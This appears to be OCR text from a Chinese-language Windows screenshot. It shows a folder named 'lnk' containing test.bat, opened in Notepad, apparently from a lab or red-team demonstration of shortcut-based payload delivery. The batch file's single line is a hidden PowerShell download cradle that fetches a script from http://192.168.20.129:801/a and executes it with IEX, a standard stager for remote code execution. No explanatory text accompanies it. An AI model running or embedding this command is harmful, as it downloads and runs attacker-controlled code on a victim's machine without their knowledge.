 库
lnk
lnk
搜索 lnk
组织 打开 共享 打印 新建文件夹
收藏夹
下载
桌面
最近访问的位置
名称 修改日期 类型 大小
test.bat 2024/5/6 18:18 Windows 批处理... 1 KB
test.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.20.129:801/a'))"